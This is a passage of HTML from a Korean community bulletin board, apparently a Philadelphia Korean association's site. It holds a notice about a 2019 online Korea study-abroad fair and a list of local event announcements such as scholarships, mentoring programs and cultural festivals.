				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2019-06-28 14:10</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">6920</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										교육부 국립국제교육원에서는 『2019 하반기(7월) 사이버 한국유학박람회』를 아래와 같이 개최합니다.​<br />
<br />
1. 행사명: 2019 하반기(7월) 사이버 한국유학박람회​<br />
<br />
2. 일자: 2019.7.16.(화) ~ 7.29.(월) &lt;2주간&gt;<br />
* 등록: 2019.6.17.(월)~7.29.(월)​<br />
<br />
3. 주요메뉴소개<br />
o 한국유학안내, 장학금제도, 대학정보, 온라인 입학신청, 온라인 상담, 실시간 상담 등​<br />
<br />
4. 참가대학: 44개교5. 접속 및 참가방법(세부사항첨부파일참고)<br />
o 한국유학종합시스템 웹사이트(<a href="http://www.studyinkorea.go.kr/" target="_blank">www.studyinkorea.go.kr</a>)에 접속하여 박람회 링크선택<br />
o 등록(Registration) 후 박람회 기간 중 사이트방문<br />
<br />
 <br />
<br />
<a href="http://overseas.mofa.go.kr/us-newyork-ko/brd/m_4237/view.do?seq=1346093&amp;srchFr=&amp;amp;srchTo=&amp;amp;srchWord=&amp;amp;srchTp=&amp;amp;multi_itm_seq=0&amp;amp;itm_seq_1=0&amp;amp;itm_seq_2=0&amp;amp;company_cd=&amp;amp;company_nm=&amp;page=1" target="_blank">--&gt; 더 자세히 보기</a><br />
<br />
 				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="153" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="153" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('https://philain.com/?action=kboard_document_print&uid=153')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/board/?mod=document&uid=152" title="6/29일, 제3회 서재필 메디컬 포럼 개최">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">6/29일, 제3회 서재필 메디컬 포럼 개최</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/board/?mod=document&uid=154" title="8/2일, 필라노인국 주최 야채쿠폰 배부 (1인당 20불)">
					<span class="navi-document-title kboard-default-cut-strings">8/2일, 필라노인국 주최 야채쿠폰 배부 (1인당 20불)</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/board/?mod=list" class="kboard-default-button-small">목록보기</a>
							</div>
					</div>
		
			</div>
</div><div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 288			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-6" method="get" action="/board/">
				<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1"><input type="hidden" name="kboard_list_sort_remember" value="6">				
				<select name="kboard_list_sort" onchange="jQuery('#kboard-sort-form-6').submit();">
					<option value="newest" selected>최신순</option>
					<option value="best">추천순</option>
					<option value="viewed">조회순</option>
					<option value="updated">업데이트순</option>
				</select>
			</form>
		</div>
	</div>
	<!-- 게시판 정보 끝 -->
	
	<!-- 카테고리 시작 -->
		<!-- 카테고리 끝 -->
	
	<!-- 리스트 시작 -->
	<div class="kboard-list">
		<table>
			<thead>
				<tr>
					<td class="kboard-list-uid">번호</td>
					<td class="kboard-list-title">제목</td>
					<td class="kboard-list-user">작성자</td>
					<td class="kboard-list-date">작성일</td>
					<td class="kboard-list-vote">추천</td>
					<td class="kboard-list-view">조회</td>
				</tr>
			</thead>
			<tbody>
								<tr class="kboard-list-notice">
					<td class="kboard-list-uid">공지사항</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=243">
							<div class="kboard-default-cut-strings">
																								[ 연중 / 장기간 지속되는 이벤트 전체 보기 ]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2020.05.07</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 38093</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2020.05.07</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">38093</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">287</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=375">
							<div class="kboard-default-cut-strings">
																								6월 10일(토): 필라한인회 멘토링 프로그램-청소년 멘티 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.05.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2939</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.05.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2939</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">286</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=374">
							<div class="kboard-default-cut-strings">
																								6월 11일까지: 북클럽 프로그램 초등학생 신청자 &amp; 고등학생 봉사자 모집								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.05.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2879</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.05.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2879</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">285</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=373">
							<div class="kboard-default-cut-strings">
																								6월 4일(일): 영화 &lt;장기자랑&gt; 공동체 무료 상영회 및 감독·배우들과 대화								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.05.23</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2693</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.05.23</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2693</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">284</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=370">
							<div class="kboard-default-cut-strings">
																								5월 6일(토): 필라한인회, 2023년 자원봉사자 시상식 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.26</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2347</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.26</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2347</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">283</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=369">
							<div class="kboard-default-cut-strings">
																								[긴급] 신원 미상 중년 아시안 남자 필라지역 H-Mart에서 쓰러져 연고자 찾습니다.. 주위에 최근 실종된 분 확인바랍니다~								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2713</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2713</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">282</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=368">
							<div class="kboard-default-cut-strings">
																								3월13일~6월9일: 서재필 필라델피아 라이프 아카데미 [매주 월,화,수,목]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3652</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3652</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">281</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=367">
							<div class="kboard-default-cut-strings">
																								4월~10월: 필라여성골프협회 토너먼트 개최 [매월 1회]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3237</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3237</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">280</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=366">
							<div class="kboard-default-cut-strings">
																								연중 행사: 해피라이프 클럽 회원 모집[필라 한인회/몽고 노인회]								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2023.04.25</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2375</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2023.04.25</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2375</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">279</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=365">
							<div class="kboard-default-cut-strings">
																								12월 3일: 서재필 재단 Fundraising Banquet								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.11.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2935</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.11.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2935</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">278</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=364">
							<div class="kboard-default-cut-strings">
																								11월 8 일(토): 2022년 미국 중간 선거! 꼭 투표하세요! 								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.11.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2495</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.11.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2495</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">277</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=363">
							<div class="kboard-default-cut-strings">
																								7월 4일(월): 한인 커뮤니티 독립 기념일 퍼레이드 - 참여자 등록바랍니다!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.07.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2630</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.07.01</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2630</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">276</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=362">
							<div class="kboard-default-cut-strings">
																								7월 31일까지 등록 마감: 제8회 한국문화여름캠프 '한국의 소리'								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.06.04</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2843</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.06.04</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2843</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">275</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=361">
							<div class="kboard-default-cut-strings">
																								6월 19일(일): 서재필 기념관, 미주한인 시민의 날 행사 개최!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.06.01</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3042</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.06.01</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3042</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">274</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=360">
							<div class="kboard-default-cut-strings">
																								6월 4 일(토): 서울대 필라지부 동창회 정기총회								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.05.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3010</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.05.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3010</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">273</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=359">
							<div class="kboard-default-cut-strings">
																								6월 30일(목): 제1회 남서울대 &amp; K-DREAM 한국어 말하기 대회 개최..								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.05.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2704</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.05.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2704</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">272</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=358">
							<div class="kboard-default-cut-strings">
																								[대필라한인회 자원봉사 프로그램] Summer Online Book Club. Please sign up Now!								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.05.31</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3123</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.05.31</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3123</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">271</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=357">
							<div class="kboard-default-cut-strings">
																								3월10일-4월4일: 필라델피아한인회 한인역사 사진전 &amp; 붓글씨 대회								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.03.09</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3012</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.03.09</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3012</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">270</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=356">
							<div class="kboard-default-cut-strings">
																								2/15~3/10일까지: 대남부뉴저지한인회, 제30대 회장 선거 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.02.11</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3361</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.02.11</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3361</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">269</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=355">
							<div class="kboard-default-cut-strings">
																								1월 13일(목): 필라델피아 미주한인의 날 태극기 게양식 및 기념식								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2022.01.05</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3162</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2022.01.05</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3162</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">268</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=354">
							<div class="kboard-default-cut-strings">
																								11월 23일(화): 오로라 홈케어 오픈하우스-오전 11시부터 선착순 선물 증정								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.11.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3098</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.11.19</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3098</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">267</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=353">
							<div class="kboard-default-cut-strings">
																								12월 4일, 7일, 9일: 재미한국학교 동중부지역 협의회 교장단 연수 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.11.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 2962</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.11.19</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">2962</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">266</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=352">
							<div class="kboard-default-cut-strings">
																								12월 4일(토) 재미한국학교 동중부지역 협의회 교사사은회 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.11.19</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3059</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.11.19</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3059</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">265</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=351">
							<div class="kboard-default-cut-strings">
																								10월27일~30일: '고 노태우 전 대통령 국가장’ 분향소, 영사관필라델피아출장소에 설치								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.10.27</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3284</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.10.27</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3284</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">264</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=350">
							<div class="kboard-default-cut-strings">
																								10월 24일(일): 제20기 민주평통 필라협의회 출범식								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.10.06</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3370</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.10.06</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3370</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">263</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=349">
							<div class="kboard-default-cut-strings">
																								10월 9일(토): 온 가족이 함께하는 한글문화 큰 잔치								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.24</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3217</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.24</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3217</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">262</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=348">
							<div class="kboard-default-cut-strings">
																								10월 9일(토) 마감: 대필라한인회 제 21회 장학생 선발 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.08</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3282</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.08</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3282</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">261</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=347">
							<div class="kboard-default-cut-strings">
																								9월 26일(일): 제 7회 대학 학자금(FAFSA) 정보 무료 세미나								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.08</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3369</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.08</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3369</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">260</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=346">
							<div class="kboard-default-cut-strings">
																								9월 18일(토): 필라델피아한인회 장학재단 기금 모금을 위한 북콘서트								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.08</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3061</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.08</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3061</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">259</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=345">
							<div class="kboard-default-cut-strings">
																								8월 21일(토): 서재필장학금 전달식 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.08.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3404</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.08.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3404</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">258</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=344">
							<div class="kboard-default-cut-strings">
																								서재필 라이프 아카데미(평생 교실): 매주 월, 화, 수, 목								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.08.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3623</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.08.18</td>
